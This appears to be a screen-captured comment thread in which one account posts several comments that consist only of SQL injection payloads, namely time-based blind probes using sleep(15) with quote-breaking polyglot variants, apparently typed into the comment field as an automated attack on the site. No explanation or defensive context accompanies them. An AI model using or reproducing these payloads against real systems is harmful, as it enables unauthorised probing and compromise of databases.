
dwUQQUrL
2 months ago
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
Reply
dwUQQUrL
2 months ago
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Reply
dwUQQUrL
2 months ago